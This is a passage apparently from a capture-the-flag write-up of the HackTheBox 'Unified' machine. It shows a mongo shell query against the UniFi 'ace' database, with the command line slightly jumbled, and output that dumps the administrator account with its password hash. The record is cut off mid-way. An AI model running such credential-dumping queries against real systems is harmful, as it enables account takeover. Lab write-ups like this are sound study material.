 .forEach(printjson);"data/backup$ mongo --port 27117 ace --eval "db.admin.find().
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
"ui_settings" : {
"neverCheckForUpdate" : true,
"statisticsPrefferedTZ" : "SITE",